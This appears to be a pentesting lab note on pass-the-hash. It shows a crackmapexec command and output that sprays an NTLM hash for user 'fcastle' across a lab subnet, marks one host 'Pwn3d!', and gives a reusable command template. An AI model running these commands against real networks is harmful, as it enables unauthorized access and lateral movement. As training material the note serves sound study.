 root@kali:~/Downloads# crackmapexec 10.0.3.0/24 -u fcastle -H eb7126ae2c91ed56dcd475c072863269 --local
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [-] HYDRA-DC\fcastle eb7126ae2c91ed56dcd475c072863269 STATUS_LOG
ON_FAILURE
CME 10.0.3.6:445 SPIDERMAN [-] SPIDERMAN\fcastle eb7126ae2c91ed56dcd475c072863269 STATUS_LO
GON_FAILURE
CME 10.0.3.7:445 PUNISHER [+] PUNISHER\fcastle eb7126ae2c91ed56dcd475c072863269 (Pwn3d!)
Pass the Hash
Let's pass that hash
crackmapexec <ip/CIDR> -u <user> -H <hash> --local